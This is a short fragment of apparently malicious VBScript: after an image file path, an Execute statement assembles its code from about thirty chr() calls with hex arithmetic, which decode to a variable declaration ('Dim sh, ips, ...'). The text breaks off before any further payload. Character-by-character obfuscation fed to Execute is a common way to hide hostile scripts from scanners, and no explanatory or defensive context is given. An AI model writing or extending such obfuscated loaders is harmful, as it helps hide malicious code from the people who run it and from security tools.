 Execute chr(-8710+CLng(&H224A))
&chr(CLng(&H1C3C)-7123)
&chr(-1048+CLng(&H485))
&chr(-431+CLng(&H1CF))
&chr(CLng(&HECA)-3671)
&chr(CLng(&H1EA3)-7739)
&chr(-9460+CLng(&H2520))
&chr(92448/CLng(&HB49))
&chr(-8198+CLng(&H206F))
&chr(CLng(&H2543)-9427)
&chr(CLng(&H10E8)-4213)
&chr(-5011+CLng(&H13BF))
&chr(-1785+CLng(&H719))
&chr(-4404+CLng(&H119D))
&chr(CLng(&H128)-238)
&chr(145748/CLng(&H6DC))
&chr(-8792+CLng(&H22BD))
&chr(-8446+CLng(&H2172))
&chr(-8584+CLng(&H21A8))
&chr(-1707+CLng(&H71E))
&chr(57720/CLng(&H22B))
&chr(CLng(&HDBB)-3483)
&chr(-100+CLng(&HA1))
&chr(291968/CLng(&H23A4))
&chr(-2989+CLng(&HBF0))
&chr(-1419+CLng(&H5FD))
&chr(CLng(&H214E)-8425)
&chr(CLng(&H1472)-5137)
&chr(-9475+CLng(&H2577))
&chr(-1670+CLng(&H6EB))